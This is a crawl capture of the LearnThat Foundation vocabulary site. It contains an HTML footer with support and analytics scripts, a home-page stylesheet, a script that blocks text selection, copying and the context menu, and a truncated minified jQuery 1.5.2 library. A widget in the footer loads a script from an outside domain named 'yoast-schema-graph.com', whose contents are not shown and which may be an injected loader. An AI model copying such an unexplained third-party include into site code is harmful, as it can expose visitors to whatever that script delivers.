	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#b2c1c7c2c2ddc0c6f2ded7d3c0dcc6dad3c69cddc0d5">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/home.min_123.css
body_size: 1746
content:
.home_tabs{width:795px}.home_tabs_overlay{height:435px}.home_tabs_overlay .home_tabs{position:absolute;left:215px}.home_tabs h2,.home_tabs h3{font-weight:normal}.home_tabs_nav{box-shadow:2px 2px 4px #DDD;width:792px;border-radius:12px;z-index:1;position:relative}.home_tabs_nav li{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 0 0;float:left;text-align:center;font-size:21px;line-height:41px;padding-left:6px;list-style-position:outside;margin-left:-46px;position:relative}.home_tabs_nav li div{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 100% -102px;float:left;padding-right:40px}.home_tabs_nav li a{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -50px;float:left;height:43px;padding-left:42px;width:151px;color:#122a83;opacity:1;white-space:nowrap}.home_tabs_nav li a:hover{text-decoration:none}.home_tabs_nav li.first{margin-left:0;z-index:4}.home_tabs_nav li.first a{padding-left:15px;width:157px}.home_tabs_nav li.second{z-index:3}.home_tabs_nav li.third{z-index:2}.home_tabs_nav li.last{background-position:0 -308px;padding-left:12px;text-align:right;z-index:1}.home_tabs_nav li.last>div{background-position:100% -410px;padding-right:12px}.home_tabs_nav li.last>div>div{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -358px;padding:0}.home_tabs_nav li.last a{background:url('//img1.learnthat.org/home/tabs_a_sh.png') no-repeat 50% 0;font-size:18px;line-height:30px;color:#903;height:28px;padding:7px 12px 8px 47px}.home_tabs_nav li.active{background-position:0 -154px}.home_tabs_nav li.active div{background-position:100% -256px}.home_tabs_nav li.active a{background-position:0 -205px}.home_tabs>div{height:386px;overflow:hidden}.home_tabs .left{float:left;width:570px;position:absolute;height:400px;background-color:#fdf9e3}.home_tabs .left:before,.home_tabs .left:after{content:' ';margin-top:70px;background:url('//img1.learnthat.org/home/tabs.png') no-repeat;height:100%;width:4px;display:block;position:absolute;top:0}.home_tabs .left:before{left:0;background-position:0 -500px}.home_tabs .left:after{right:0;background-position:100% -500px}.home_tabs .right{float:right;width:195px}.home_tab_1 .left{padding-top:8px;background:#fdf9e3 url('//img1.learnthat.org/home/tab1_boxes.png') no-repeat 21px 80px}.home_tab_1 .top{padding-top:11px}.home_tab_1 .left h2{font-size:25px;color:#464646;padding:0 0 7px 0;min-height:31px;text-align:center}.home_tab_1 .left h2 i{font-size:24px}.home_tab_1 .left h2 span,.home_tab_1 .left h3 span{color:#903}.home_tab_1 .top h3{font-size:18px;line-height:14px;color:#464646;text-align:center}.home_tab_1 .list{width:192px}.home_tab_1 .list li{text-align:center;font-size:12px;line-height:14px;padding-bottom:27px}.home_tab_1 .list li span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 100% -723px;display:inline-block;padding-right:16px;margin-right:3px}.home_tab_1 h3{font-size:20px;color:#122a83;padding:0;min-height:27px;line-height:100%}.home_tab_1 h3 a{color:#122a83}.home_tab_1 .right{text-align:center;padding-top:38px}.home_tab_2 .left{padding:15px 0 0 26px;width:544px;cursor:pointer}.home_tab_2 .left .effective_coaching{background:url('//img1.learnthat.org/home/effective_coaching.png') no-repeat 0 0;width:279px;height:359px;padding-top:39px;float:left;letter-spacing:1px}.home_tab_2 .left .effective_coaching h3{font-size:18px;text-align:center;color:#231e1e;letter-spacing:3px}.home_tab_2 .left .effective_coaching .science{text-align:right;width:162px;color:#464646;padding-top:217px}.home_tab_2 .left .effective_coaching .science h3{color:#180552;text-align:right;padding-bottom:1px;letter-spacing:4px}.home_tab_2 .left .effective_coaching .science span{display:block;letter-spacing:2px}.home_tab_2 .left .text_wrap{float:left;width:200px;margin:95px 0 0 36px;line-height:1.4;font-size:14px;letter-spacing:1px}.home_tab_2 .left .text_wrap p{padding-bottom:14px}.home_tab_2 .left .text_wrap span{color:#122a83;font-style:italic}.home_tab_2 .right ul{padding-left:10px;font-size:14px;line-height:14px}.home_tab_2 .right li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;padding-left:80px;min-height:35px;margin-top:33px}.home_tab_2 .right li.icon{background-position:0 -3px;padding-top:3px}.home_tab_2 .right li.icon2{background-position:0 -68px;padding-top:8px;margin-top:27px}.home_tab_2 .right li.icon3{background-position:0 -154px;margin-top:31px}.home_tab_2 .right li.icon4{background-position:2px -245px;margin-top:39px;padding-top:4px}.home_tab_2 .right li.icon5{background-position:2px -333px;margin-top:33px;padding-top:3px}.home_tab_3 .left{overflow:hidden;cursor:pointer}.home_tab_3 .ode{background:url('//img1.learnthat.org/home/ode.png') no-repeat 0 0;width:251px;height:309px;display:block;margin:15px 0 0 12px;float:left}.home_tab_3 .multi_media{width:250px;float:right;margin-right:18px;padding-top:21px;font-size:14px}.home_tab_3 .multi_media h3{font-size:23px;line-height:18px;padding-top:5px}.home_tab_3 .multi_media h4{padding:8px 0 0;font-weight:normal;font-size:14px;line-height:20px;min-height:58px}.home_tab_3 .words_at_ode{position:relative;left:-4px}.home_tab_3 .multi_media span{color:#122a83;font-size:18px}.home_tab_3 .strip{background:url('//img1.learnthat.org/home/strip.png') repeat-x 0 0;width:569px;height:67px;padding-top:10px;text-align:center;color:#fff;font-size:12px;line-height:1.5;top:285px;left:0;position:absolute}.home_tab_3 .strip span{color:#e7ab0f;margin:0 4px}.home_tab_3 .free{text-align:right;font-size:11px;line-height:18px;color:#122a83;padding-right:40px;float:right}.home_tab_3 .right{width:196px}.home_tab_3 .right h3{padding:25px 0 0;color:#122a83;font-size:20px;line-height:24px;min-height:56px}.home_tab_3 .right ul li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 2px -520px;padding-left:50px;font-size:10px;line-height:12px;min-height:59px}.home_tab_3 .right ul span{font-size:14px;line-height:16px;display:block;font-weight:bold}.signup_box{width:795px;background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 0 0;position:relative;z-index:1}.home_signup_box_overlay{height:170px}.home_signup_box_overlay .signup_box{position:absolute;left:215px}.signup_box>div{background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 100% -400px}.signup_box>div>div{background:url('//img1.learnthat.org/home/signup_box.png') repeat-x 0 -200px;margin:0 18px;height:170px}.signup_box .join_now{background:url('//img1.learnthat.org/home/join_now_sh.png') no-repeat 460px 0;width:180px;height:120px;position:absolute;left:0;top:0;padding:24px 20px 0 594px;color:#464646;font-size:15px;text-decoration:none}.signup_box .join_now span{background:url('//img1.learnthat.org/home/join_now.png') no-repeat 100% 12px;color:#9b2346;font-size:30px;display:block;width:173px;margin-bottom:12px}.signup_box h3{color:#2d2828;float:left;font-weight:bold;position:absolute;top:16px;left:25px}.signup_box .bottom_text{position:absolute;bottom:17px;text-align:center;width:750px;color:#f4e2e9;font-size:15px}.signup_box .links{position:relative;left:-12px}.signup_box .links a{font-size:12px;color:#585858;float:left;margin-top:-6px}.signup_box .links span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 1px -676px;padding:6px 0 5px 27px;display:inline-block;height:15px}.signup_box .links a:first-child span{background-position:0 -627px;padding:4px 0 6px 27px}.signup_box a.left{width:280px;padding-left:18px}.signup_box a.right{width:225px;padding-left:41px}.signup_box a.top{padding-top:41px}.signup_box a.bottom{height:30px}.signup_box a.SAT{position:absolute;top:61px;left:160px;padding:0 23px}.signup_box a.right.bottom{color:#122a83}.home2{text-align:center}.home2 h1{font-size:30px;line-height:40px;background:0;padding-bottom:2px;margin-bottom:0}.home2 h4{color:#00469d;font-size:18px;padding-bottom:25px}.home2 .register_intro{padding-bottom:32px}.home2 .description{padding-bottom:32px;text-align:left;font-size:14px}.home2 .description h3{color:#122a83;font-size:18px;font-weight:normal;background:0;padding-bottom:2px;margin-bottom:0}.home2 .description h5{color:#69c;font-size:15px;font-weight:normal;padding-bottom:10px}.home2 .description div{font-size:14px;line-height:21px}.home2 .register{text-align:left}.column .featuress{float:right;width:178px;padding-top:80px}.column .features{font-size:13px;line-height:14px;text-align:center}.column .features li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;min-height:35px;margin-bottom:25px;cursor:help}.column .features li>div{position:relative}.column .features li .question{position:absolute;left:135px;top:1px}.column .features li.icon{background-position:5px 0;padding-top:3px}.column .features li.icon2{background-position:4px -998px;padding-top:4px;padding-bottom:12px}.column .features li.icon3{background-position:8px -200px;padding-bottom:10px}.column .features li.icon4{background-position:7px -300px;padding-top:2px;padding-bottom:2px}.column .features li.icon5{background-position:12px -400px;padding-top:3px;padding-bottom:10px}.column .features li.icon6{background-position:0 -796px}.column .features li.icon7{background-position:7px -900px}

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 523
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/tools.min_123.js
body_size: 73626
content:
/*!
 * jQuery JavaScript Library v1.5.2
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Thu Mar 31 15:28:23 2011 -0400
 */
(function(a0,I){var am=a0.document;var b=(function(){var bo=function(bI,bJ){return new bo.fn.init(bI,bJ,bm)},bD=a0.jQuery,bq=a0.$,bm,bH=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,bw=/\S/,bs=/^\s+/,bn=/\s+$/,br=/\d/,bk=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,bx=/^[\],:{}\s]*$/,bF=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,bz=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,bt=/(?:^|:|,)(?:\s*\[)+/g,bi=/(webkit)[ \/]([\w.]+)/,bB=/(opera)(?:.*version)?[ \/]([\w.]+)/,bA=/(msie) ([\w.]+)/,bC=/(mozilla)(?:.*? rv:([\w.]+))?/,bG=navigator.userAgent,bE,bl,e,bv=Object.prototype.toString,bp=Object.prototype.hasOwnProperty,bj=Array.prototype.push,bu=Array.prototype.slice,by=String.prototype.trim,bf=Array.prototype.indexOf,bh={};bo.fn=bo.prototype={constructor:bo,init:function(bI,bM,bL){var bK,bN,bJ,bO;if(!bI){return this}if(bI.nodeType){this.context=this[0]=bI;this.length=1;return this}if(bI==="body"&&!bM&&am.body){this.context=am;this[0]=am.body;this.selector="body";this.length=1;return this}if(typeof bI==="string"){bK=bH.exec(bI);if(bK&&(bK[1]||!bM)){if(bK[1]){bM=bM instanceof bo?bM[0]:bM;bO=(bM?bM.ownerDocument||bM:am);bJ=bk.exec(bI);if(bJ){if(bo.isPlainObject(bM)){bI=[am.createElement(bJ[1])];bo.fn.attr.call(bI,bM,true)}else{bI=[bO.createElement(bJ[1])]}}else{bJ=bo.buildFragment([bK[1]],[bO]);bI=(bJ.cacheable?bo.clone(bJ.fragment):bJ.fragment).childNodes}return bo.merge(this,bI)}else{bN=am.getElementById(bK[2]);if(bN&&bN.parentNode){if(bN.id!==bK[2]){return bL.find(bI)}this.length=1;this[0]=bN}this.context=am;this.selector=bI;return this}}else{if(!bM||bM.jquery){return(bM||bL).find(bI)}else{return this.constructor(bM).find(bI)}}}else{if(bo.isFunction(bI)){return bL.ready(bI)}}if(bI.selector!==I){this.selector=bI.selector;this.context=bI.context}return bo.makeArray(bI,this)},selector:"",jquery:"1.5.2",length:0,size:function(){return this.length},toArray:function(){return bu.call(this,0)},get:function(bI){return bI==null?this.toArray():(bI<0?this[this.length+bI]:this[bI])},pushStack:function(bJ,bL,bI){var bK=this.constructor();if(bo.isArray(bJ)){bj.apply(bK,bJ)}else{bo.merge(bK,bJ)}bK.prevObject=this;bK.context=this.context;if(bL==="find"){bK.selector=this.selector+(this.selector?" ":"")+bI}else{if(bL){bK.selector=this.selector+"."+bL+"("+bI+")"}}return bK},each:function(bJ,bI){return bo.each(this,bJ,bI)},ready:function(bI){bo.bindReady();bl.done(bI);return this},eq:function(bI){return bI===-1?this.slice(bI):this.slice(bI,+bI+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(bu.apply(this,arguments),"slice",bu.call(arguments).join(","))},map:function(bI){return this.pushStack(bo.map(this,function(bK,bJ){return bI.call(bK,bJ,bK)}))},end:function(){return this.prevObject||this.constructor(null)},push:bj,sort:[].sort,splice:[].splice};bo.fn.init.prototype=bo.fn;bo.extend=bo.fn.extend=function(){var bR,bK,bI,bJ,bO,bP,bN=arguments[0]||{},bM=1,bL=arguments.length,bQ=false;if(typeof bN==="boolean"){bQ=bN;bN=arguments[1]||{};bM=2}if(typeof bN!=="object"&&!bo.isFunction(bN)){bN={}}if(bL===bM){bN=this;--bM}for(;bM<bL;bM++){if((bR=arguments[bM])!=null){for(bK in bR){bI=bN[bK];bJ=bR[bK];if(bN===bJ){continue}if(bQ&&bJ&&(bo.isPlainObject(bJ)||(bO=bo.isArray(bJ)))){if(bO){bO=false;bP=bI&&bo.isArray(bI)?bI:[]}else{bP=bI&&bo.isPlainObject(bI)?bI:{}}bN[bK]=bo.extend(bQ,bP,bJ)}else{if(bJ!==I){bN[bK]=bJ}}}}}return bN};bo.extend({noConflict:function(bI){a0.$=bq;if(bI){a0.jQuery=bD}return bo},isReady:false,readyWait:1,ready:function(bI){if(bI===true){bo.readyWait--}if(!bo.readyWait||(bI!==true&&!bo.isReady)){if(!am.body){return setTimeout(bo.ready,1)}bo.isReady=true;if(bI!==true&&--bo.readyWait>0){return}bl.resolveWith(am,[bo]);if(bo.fn.trigger){bo(am).trigger("ready").unbind("ready")}}},bindReady:function(){if(bl){return}bl=bo._Deferred();if(am.readyState==="complete"){return setTimeout(bo.ready,1)}if(am.addEventListener){am.addEventListener("DOMContentLoaded",e,false);a0.addEventListener("load",bo.ready,false)}else{if(am.attachEvent){am.attachEvent("onreadystatechange",e);a0.attachEvent("onload",bo.ready);var bI=false;try{bI=a0.frameElement==null}catch(bJ){}if(am.documentElement.doScroll&&bI){bg()}}}},isFunction:function(bI){return bo.type(bI)==="function"},isArray:Array.isArray||function(bI){return bo.type(bI)==="array"},isWindow:function(bI){return bI&&typeof bI==="object"&&"setInterval" in bI},isNaN:function(bI){return bI==null||!br.test(bI)||isNaN(bI)},type:function(bI){return bI==null?String(bI):bh[bv.call(bI)]||"object"},isPlainObject:function(bJ){if(!bJ||bo.type(bJ)!=="object"||bJ.nodeType||bo.isWindow(bJ)){return false}if(bJ.constructor&&!bp.call(bJ,"constructor")&&!bp.call(bJ.constructor.prototype,"isPrototypeOf")){return false}var bI;for(bI in bJ){}return bI===I||bp.call(bJ,bI)},isEmptyObject:function(bJ){for(var bI in bJ){return false}return true},error:function(bI){throw bI},parseJSON:function(bI){if(typeof bI!=="string"||!bI){return null}bI=bo.trim(bI);if(bx.test(bI.replace(bF,"@").replace(bz,"]").replace(bt,""))){return a0.JSON&&a0.JSON.parse?a0.JSON.parse(bI):(new Function("return "+bI))()}else{bo.error("Invalid JSON: "+bI)}},parseXML:function(bK,bI,bJ){if(a0.DOMParser){bJ=new DOMParser();bI=bJ.parseFromString(bK,"text/xml")}else{bI=new ActiveXObject("Microsoft.XMLDOM");bI.async="false";bI.loadXML(bK)}bJ=bI.documentElement;if(!bJ||!bJ.nodeName||bJ.nodeName==="parsererror"){bo.error("Invalid XML: "+bK)}return bI},noop:function(){},globalEval:function(bK){if(bK&&bw.test(bK)){var bJ=am.head||am.getElementsByTagName("head")[0]||am.documentElement,bI=am.createElement("script");if(bo.support.scriptEval()){bI.appendChild(am.createTextNode(bK))}else{bI.text=bK}bJ.insertBefore(bI,bJ.firstChild);bJ.removeChild(bI)}},nodeName:function(bJ,bI){return bJ.nodeName&&bJ.nodeName.toUpperCase()===bI.toUpperCase()},each:function(bL,bP,bK){var bJ,bM=0,bN=bL.length,bI=bN===I||bo.isFunction(bL);if(bK){if(bI){for(bJ in bL){if(bP.apply(bL[bJ],bK)===false){break}}}else{for(;bM<bN;){if(bP.apply(bL[bM++],bK)===false){break}}}}else{if(bI){for(bJ in bL){if(bP.call(bL[bJ],bJ,bL[bJ])===false){break}}}else{for(var bO=bL[0];bM<bN&&bP.call(bO,bM,bO)!==false;bO=bL[++bM]){}}}return bL},trim:by?function(bI){return bI==null?"":by.call(bI)}:function(bI){return bI==null?"":bI.toString().replace(bs,"").replace(bn,"")},makeArray:function(bL,bJ){var bI=bJ||[];if(bL!=null){var bK=bo.type(bL);if(bL.length==null||bK==="string"||bK==="function"||bK==="regexp"||bo.isWindow(bL)){bj.call(bI,bL)}else{bo.merge(bI,bL)}}return bI},inArray:function(bK,bL){if(bL.indexOf){return bL.indexOf(bK)}for(var bI=0,bJ=bL.length;bI<bJ;bI++){if(bL[bI]===bK){return bI}}return -1},merge:function(bM,bK){var bL=bM.length,bJ=0;if(typeof bK.length==="number"){for(var bI=bK.length;bJ<bI;bJ++){bM[bL++]=bK[bJ]}}else{while(bK[bJ]!==I){bM[bL++]=bK[bJ++]}}bM.length=bL;return bM},grep:function(bJ,bO,bI){var bK=[],bN;bI=!!bI;for(var bL=0,bM=bJ.length;bL<bM;bL++){bN=!!bO(bJ[bL],bL);if(bI!==bN){bK.push(bJ[bL])}}return bK},map:function(bJ,bO,bI){var bK=[],bN;for(var bL=0,bM=bJ.length;bL<bM;bL++){bN=bO(bJ[bL],bL,bI);if(bN!=null){bK[bK.length]=bN}}return bK.concat.apply([],bK)},guid:1,proxy:function(bK,bJ,bI){if(arguments.length===2){if(typeof bJ==="string"){bI=bK;bK=bI[bJ];bJ=I}else{if(bJ&&!bo.isFunction(bJ)){bI=bJ;bJ=I}}}if(!bJ&&bK){bJ=function(){return bK.apply(bI||this,arguments)}}if(bK){bJ.guid=bK.guid=bK.guid||bJ.guid||bo.guid++}return bJ},access:function(bI,bQ,bO,bK,bN,bP){var bJ=bI.length;if(typeof bQ==="object"){for(var bL in bQ){bo.access(bI,bL,bQ[bL],bK,bN,bO)}return bI}if(bO!==I){bK=!bP&&bK&&bo.isFunction(bO);for(var bM=0;bM<bJ;bM++){bN(bI[bM],bQ,bK?bO.call(bI[bM],bM,bN(bI[bM],bQ)):bO,bP)}return bI}return bJ?bN(bI[0],bQ):I},now:function(){return(new Date()).getTime()},uaMatch:function(bJ){bJ=bJ.toLowerCase();var bI=bi.exec(bJ)||bB.exec(bJ)||bA.exec(bJ)||bJ.indexOf("compatible")<0&&bC.exec(bJ)||[];return{browser:bI[1]||"",version:bI[2]||"0"}},sub:function(){function bJ(bL,bM){return new bJ.fn.init(bL,bM)}bo.extend(true,bJ,this);bJ.superclass=this;bJ.fn=bJ.prototype=this();bJ.fn.constructor=bJ;bJ.subclass=this.subclass;bJ.fn.init=function bK(bL,bM){if(bM&&bM instanceof bo&&!(bM instanceof bJ)){bM=bJ(bM)}return bo.fn.init.call(this,bL,bM,bI)};bJ.fn.init.prototype=bJ.fn;var bI=bJ(am);return bJ},browser:{}});bo.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(bJ,bI){bh["[object "+bI+"]"]=bI.toLowerCase()});bE=bo.uaMatch(bG);if(bE.browser){bo.browser[bE.browser]=true;bo.browser.version=bE.version}if(bo.browser.webkit){bo.browser.safari=true}if(bf){bo.inArray=function(bI,bJ){return bf.call(bJ,bI)}}if(bw.test("\xA0")){bs=/^[\s\xA0]+/;bn=/[\s\xA0]+$/}bm=bo(am);if(am.addEventListener){e=function(){am.removeEventListener("DOMContentLoaded",e,false);bo.ready()}}else{if(am.attachEvent){e=function(){if(am.readyState==="complete"){am.detachEvent("onreadystatechange",e);bo.ready()}}}}function bg(){if(bo.isReady){return}try{am.documentElement.doScroll("left")}catch(bI){setTimeout(bg,1);return}bo.ready()}return bo})();var a="then done fail isResolved isRejected promise".split(" "),aA=[].slice;b.extend({_Deferred:function(){var bh=[],bi,bf,bg,e={done:function(){if(!bg){var bk=arguments,bl,bo,bn,bm,bj;if(bi){bj=bi;bi=0}for(bl=0,bo=bk.length;bl<bo;bl++){bn=bk[bl];bm=b.type(bn);if(bm==="array"){e.done.apply(e,bn)}else{if(bm==="function"){bh.push(bn)}}}if(bj){e.resolveWith(bj[0],bj[1])}}return this},resolveWith:function(bk,bj){if(!bg&&!bi&&!bf){bj=bj||[];bf=1;try{while(bh[0]){bh.shift().apply(bk,bj)}}finally{bi=[bk,bj];bf=0}}return this},resolve:function(){e.resolveWith(this,arguments);return this},isResolved:function(){return !!(bf||bi)},cancel:function(){bg=1;bh=[];return this}};return e},Deferred:function(bf){var e=b._Deferred(),bh=b._Deferred(),bg;b.extend(e,{then:function(bj,bi){e.done(bj).fail(bi);return this},fail:bh.done,rejectWith:bh.resolveWith,reject:bh.resolve,isRejected:bh.isResolved,promise:function(bj){if(bj==null){if(bg){return bg}bg=bj={}}var bi=a.length;while(bi--){bj[a[bi]]=e[a[bi]]}return bj}});e.done(bh.cancel).fail(e.cancel);delete e.cancel;if(bf){bf.call(e,e)}return e},when:function(bk){var bf=arguments,bg=0,bj=bf.length,bi=bj,e=bj<=1&&bk&&b.isFunction(bk.promise)?bk:b.Deferred();function bh(bl){return function(bm){bf[bl]=arguments.length>1?aA.call(arguments,0):bm;if(!(--bi)){e.resolveWith(e,aA.call(bf,0))}}}if(bj>1){for(;bg<bj;bg++){if(bf[bg]&&b.isFunction(bf[bg].promise)){bf[bg].promise().then(bh(bg),e.reject)}else{--bi}}if(!bi){e.resolveWith(e,bf)}}else{if(e!==bk){e.resolveWith(e,bj?[bk]:[])}}return e.promise()}});(function(){b.support={};var bf=am.createElement("div");bf.style.display="none";bf.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var bo=bf.getElementsByTagName("*"),bm=bf.getElementsByTagName("a")[0],bn=am.createElement("select"),bg=bn.appendChild(am.createElement("option")),bl=bf.getElementsByTagName("input")[0];if(!bo||!bo.length||!bm){return}b.support={leadingWhitespace:bf.firstChild.nodeType===3,tbody:!bf.getElementsByTagName("tbody").length,htmlSerialize:!!bf.getElementsByTagName("link").length,style:/red/.test(bm.getAttribute("style")),hrefNormalized:bm.getAttribute("href")==="/a",opacity:/^0.55$/.test(bm.style.opacity),cssFloat:!!bm.style.cssFloat,checkOn:bl.value==="on",optSelected:bg.selected,deleteExpando:true,optDisabled:false,checkClone:false,noCloneEvent:true,noCloneChecked:true,boxModel:null,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableHiddenOffsets:true,reliableMarginRight:true};bl.checked=true;b.support.noCloneChecked=bl.cloneNode(true).checked;bn.disabled=true;b.support.optDisabled=!bg.disabled;var bh=null;b.support.scriptEval=function(){if(bh===null){var bq=am.documentElement,br=am.createElement("script"),bt="script"+b.now();try{br.appendChild(am.createTextNode("window."+bt+"=1;"))}catch(bs){}bq.insertBefore(br,bq.firstChild);if(a0[bt]){bh=true;delete a0[bt]}else{bh=false}bq.removeChild(br)}return bh};try{delete bf.test}catch(bj){b.support.deleteExpando=false}if(!bf.addEventListener&&bf.attachEvent&&bf.fireEvent){bf.attachEvent("onclick",function bp(){b.support.noCloneEvent=false;bf.detachEvent("onclick",bp)});bf.cloneNode(true).fireEvent("onclick")}bf=am.createElement("div");bf.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var bi=am.createDocumentFragment();bi.appendChild(bf.firstChild);b.support.checkClone=bi.cloneNode(true).cloneNode(true).lastChild.checked;b(function(){var br=am.createElement("div"),e=am.getElementsByTagName("body")[0];if(!e){return}br.style.width=br.style.paddingLeft="1px";e.appendChild(br);b.boxModel=b.support.boxModel=br.offsetWidth===2;if("zoom" in br.style){br.style.display="inline";br.style.zoom=1;b.support.inlineBlockNeedsLayout=br.offsetWidth===2;br.style.display="";br.innerHTML="<div style='width:4px;'></div>";b.support.shrinkWrapBlocks=br.offsetWidth!==2}br.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";var bq=br.getElementsByTagName("td");b.support.reliableHiddenOffsets=bq[0].offsetHeight===0;bq[0].style.display="";bq[1].style.display="none";b.support.reliableHiddenOffsets=b.support.reliableHiddenOffsets&&bq[0].offsetHeight===0;br.innerHTML="";if(am.defaultView&&am.defaultView.getComputedStyle){br.style.width="1px";br.style.marginRight="0";b.support.reliableMarginRight=(parseInt(am.defaultView.getComputedStyle(br,null).marginRight,10)||0)===0}e.removeChild(br).style.display="none";br=bq=null});var bk=function(e){var br=am.createElement("div");e="on"+e;if(!br.attachEvent){return true}var bq=(e in br);if(!bq){br.setAttribute(e,"return;");bq=typeof br[e]==="function"}return bq};b.support.submitBubbles=bk("submit");b.support.changeBubbles=bk("change");bf=bo=bm=null})();var aG=/^(?:\{.*\}|\[.*\])$/;b.extend({cache:{},uuid:0,expando:"jQuery"+(b.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:true},hasData:function(e){e=e.nodeType?b.cache[e[b.expando]]:e[b.expando];return !!e&&!Q(e)},data:function(bh,bf,bj,bi){if(!b.acceptData(bh)){return}var bm=b.expando,bl=typeof bf==="string",bk,bn=bh.nodeType,e=bn?b.cache:bh,bg=bn?bh[b.expando]:bh[b.expando]&&b.expando;if((!bg||(bi&&bg&&!e[bg][bm]))&&bl&&bj===I){return}if(!bg){if(bn){bh[b.expando]=bg=++b.uuid}else{bg=b.expando}}if(!e[bg]){e[bg]={};if(!bn){e[bg].toJSON=b.noop}}if(typeof bf==="object"||typeof bf==="function"){if(bi){e[bg][bm]=b.extend(e[bg][bm],bf)}else{e[bg]=b.extend(e[bg],bf)}}bk=e[bg];if(bi){if(!bk[bm]){bk[bm]={}}bk=bk[bm]}if(bj!==I){bk[bf]=bj}if(bf==="events"&&!bk[bf]){return bk[bm]&&bk[bm].events}return bl?bk[bf]:bk},removeData:function(bi,bg,bj){if(!b.acceptData(bi)){return}var bl=b.expando,bm=bi.nodeType,bf=bm?b.cache:bi,bh=bm?bi[b.expando]:b.expando;if(!bf[bh]){return}if(bg){var bk=bj?bf[bh][bl]:bf[bh];if(bk){delete bk[bg];if(!Q(bk)){return}}}if(bj){delete bf[bh][bl];if(!Q(bf[bh])){return}}var 